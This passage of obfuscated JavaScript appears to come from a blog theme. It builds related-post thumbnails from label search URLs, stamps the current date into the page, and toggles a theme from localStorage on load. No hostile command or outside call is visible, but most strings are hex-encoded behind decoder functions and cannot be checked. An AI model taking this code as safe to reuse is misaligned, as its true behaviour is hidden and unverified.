x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6